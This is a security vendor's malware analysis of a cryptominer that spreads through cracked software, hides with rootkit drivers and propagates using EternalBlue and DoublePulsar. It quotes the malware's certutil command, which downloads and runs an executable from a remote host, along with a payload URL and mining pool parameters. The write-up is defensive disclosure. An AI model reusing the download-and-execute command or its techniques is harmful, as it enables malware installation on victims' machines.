
Recently, 360 Security Center discovered a new CryptoMiner that infected tens of thousands of computers in 3 days. This malware abuses Microsoft tool “certutil.exe” as module downloader and hides itself in system schedule tasks to start itself at bootup. It leverages 3 rootkit drivers for terminating antivirus and hiding its processes and files, making most antivirus software unable to capture it. It also packs 2 exploit kits from NSA cyber weapon for infecting other machines. We named it “ScheduledUpdateMiner”.

Analysis
According to our findings, most victims get infected by downloading tools like software cracks and key generators from untrusted sources.
After running, it creates a system schedule task.The command line parameters of this task are:
“cmd.exe” /C certutil.exe -urlcache -split -f http://dp.fastandcoolest.com/app/4/app.exe %UserProfile%\AppData\Local\Temp\csrss\scheduled.exe && %UserProfile%
\AppData\Local\Temp\csrss\scheduled.exe /31340
When the task is started by the system, it downloads and runs additional malware files. The downloaded malicious application injects decrypted code, which is written in Go language, within its file into its mother process and reports infected computer’s information to its server.

The downloaded malware is copied to “\windows\rss\csrss.exe”. After running, it downloads three rootkit drivers, WinmonProcessMonitor.sys winmonfs.sys and winmon.sys, and prepares the host machine for mining crypto currencies.

WinmonProcessMonitor.sys terminates antivirus software.
Targeted process list:
Terminate process brutally:

winmonfs.sys hides malicious files by intercepting system file IO to block access to its malicious files.

winmon.sys hides malware processes by removing malicious processes from ActiveProcessLinks, a data structure used to track running processes in system memory.
This CrypoMiner downloads additional files from http://dp.fastandcoolest.com/deps/3/deps.zip
Decompressed files are:

Two tools, DoublePulsar and EternalBlue, of NSA Cyber Weapon released by hacker group “Shadowbroker” are applied by this CryptoMiner to infects other machine.
The mining application are downloaded to a temp folder “%userprofile%\appdata\local\temp\wup\wup.exe”(The application is based on open source project “xmrig”)
The mining parameters are:
-o stratum+tcp://np.wupdomain.com:30003
-u 49485bb9-4971-4608-bc7a-b5ca7c5ea9cb
-p x
-k –nicehash
-o stratum+tcp://wupdomain.com:80
-u 49485bb9-4971-4608-bc7a-b5ca7c5ea9cb
-p x
-k –nicehash
-o stratum+tcp://xmr.pool.minergate.com:45700
-u milena.smith@protonmail.com
-p x
-k –nicehash –api-port 3433 –api-access-token
49485bb9-4971-4608-bc7a-b5ca7c5ea9cb –donate-level=1 –background
Reminder
Recently, we have found that a lot of CryptoMiner malware are actively spreading in the wild. We strongly recommend users to enable antivirus software while installing new applications. Users are also recommended to run virus scan with 360 Total Security to avoid falling victim to CryptoMiner.
Download 360 Total Security: https://www.360totalsecurity.com
Learn more about 360 Total Security